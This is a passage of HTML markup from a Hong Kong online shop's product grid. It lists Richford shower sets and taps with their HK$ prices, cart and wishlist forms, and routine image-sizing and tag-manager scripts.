                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU1OTUv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5596"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf173033"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5596">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf173033_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x934D;&#x927B;&#x8272;&#x96E8;&#x6DCB;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;RF173033"/></span>
</span>
<style>.product-image-container-5596 {
    width: 300px;
}
.product-image-container-5596 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf173033">
                                Richford 鍍鉻色雨淋花灑套裝 RF173033                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5596" data-price-box="product-id-5596">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5596"                data-price-amount="1880"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,880.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5596'] = {"item_id":"Richford RF173033","item_sku":"Richford RF173033","magento_sku":"Richford RF173033","magento_id":"5596","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF173033","item_list_id":"2","item_list_name":"Default Category","price":1880,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":4};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5596,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5596","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF173033"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5596/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5596">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU1OTYv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5600"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf76300-4"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5600">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf76300-4_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x82B1;&#x7051;&#x9F8D;&#x982D;&#x20;RF76300-4"/></span>
</span>
<style>.product-image-container-5600 {
    width: 300px;
}
.product-image-container-5600 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf76300-4">
                                Richford 花灑龍頭 RF76300-4                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5600" data-price-box="product-id-5600">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5600"                data-price-amount="1480"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,480.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5600'] = {"item_id":"Richford RF76300-4","item_sku":"Richford RF76300-4","magento_sku":"Richford RF76300-4","magento_id":"5600","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF76300-4","item_list_id":"2","item_list_name":"Default Category","price":1480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":5};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5600,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5600","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF76300-4"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5600/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5600">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MDAv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5604"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf52510yw"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5604">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf52510yw_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x767D;&#x8272;&#x96E8;&#x6DCB;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;&#x28;&#xF8;35&#x29;&#x200B;&#x20;RF52510YW"/></span>
</span>
<style>.product-image-container-5604 {
    width: 300px;
}
.product-image-container-5604 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf52510yw">
                                Richford 白色雨淋花灑套裝 (ø35)​ RF52510YW                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5604" data-price-box="product-id-5604">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5604"                data-price-amount="2700"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$2,700.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5604'] = {"item_id":"Richford RF52510YW","item_sku":"Richford RF52510YW","magento_sku":"Richford RF52510YW","magento_id":"5604","item_name":"Richford \u767d\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835)\u200b RF52510YW","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":6};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5604,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5604","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF52510YW"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5604/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5604">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MDQv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5608"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf73013b"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5608">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf73013b_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x82B1;&#x7051;&#x9F8D;&#x982D;&#x20;&#x28;&#xF8;35&#x29;&#x20;RF73013B"/></span>
</span>
<style>.product-image-container-5608 {
    width: 300px;
}
.product-image-container-5608 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5608");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5608  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf73013b">
                                Richford 花灑龍頭 (ø35) RF73013B                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5608" data-price-box="product-id-5608">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5608"                data-price-amount="1430"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,430.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5608'] = {"item_id":"Richford RF73013B","item_sku":"Richford RF73013B","magento_sku":"Richford RF73013B","magento_id":"5608","item_name":"Richford \u82b1\u7051\u9f8d\u982d (\u00f835) RF73013B","item_list_id":"2","item_list_name":"Default Category","price":1430,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":7};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5608,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5608","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF73013B"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5608/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5608">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MDgv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5610"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rh102"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5610">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/h/rh102_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;3&#x901F;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x28;&#x9ED1;&#x8272;&#x29;&#x20;RH102"/></span>
</span>
<style>.product-image-container-5610 {
    width: 300px;
}
.product-image-container-5610 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5610");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5610  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rh102">
                                Richford 3速花灑套裝(黑色) RH102                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5610" data-price-box="product-id-5610">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5610"                data-price-amount="700"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$700.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5610'] = {"item_id":"Richford RH102","item_sku":"Richford RH102","magento_sku":"Richford RH102","magento_id":"5610","item_name":"Richford 3\u901f\u82b1\u7051\u5957\u88dd(\u9ed1\u8272) RH102","item_list_id":"2","item_list_name":"Default Category","price":700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":8};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5610,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5610","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RH102"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5610/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5610">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MTAv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5611"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-o35-rf52510yb"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5611">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf52510yb_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x9ED1;&#x8272;&#x96E8;&#x6DCB;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;&#x28;&#xF8;35&#x29;&#x20;RF52510YB"/></span>
</span>
<style>.product-image-container-5611 {
    width: 300px;
}
.product-image-container-5611 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-o35-rf52510yb">
                                Richford 黑色雨淋花灑套裝 (ø35) RF52510YB                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5611" data-price-box="product-id-5611">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5611"                data-price-amount="2700"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$2,700.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5611'] = {"item_id":"Richford RF52510YB","item_sku":"Richford RF52510YB","magento_sku":"Richford RF52510YB","magento_id":"5611","item_name":"Richford \u9ed1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF52510YB","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":9};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5611,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5611","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF52510YB"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5611/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5611">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MTEv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5615"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf73013brg"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5615">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf73013brg_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x73AB;&#x7470;&#x91D1;&#x82B1;&#x7051;&#x9F8D;&#x982D;&#x20;&#x28;&#xF8;35&#x29;&#x20;RF73013BRG"/></span>
</span>
<style>.product-image-container-5615 {
    width: 300px;
}
.product-image-container-5615 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf73013brg">
                                Richford 玫瑰金花灑龍頭 (ø35) RF73013BRG                            </a>
                        </strong>

